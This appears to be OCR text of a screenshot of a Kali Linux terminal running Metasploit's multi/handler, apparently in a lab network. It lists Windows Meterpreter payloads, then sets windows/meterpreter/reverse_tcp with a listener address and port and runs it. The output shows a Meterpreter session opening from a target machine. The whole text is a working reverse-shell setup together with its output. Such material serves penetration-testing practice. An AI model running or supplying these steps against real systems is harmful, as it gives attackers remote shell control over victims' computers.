 kali@kali2023: ~
File Actions Edit View Help
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_winht
set payload windows/meterpreter/reverse_http set payload windows/meterpreter_bind_named_pi
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_https set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_https_proxy set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter_reverse_ipv6_
set payload windows/meterpreter/reverse_named_pipe set payload windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.198.100
lhost ⇒ 192.168.198.100
msf6 exploit(multi/handler) > set lport 9999
lport ⇒ 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.200:1026) at 2024-04-18 17:54:05 +0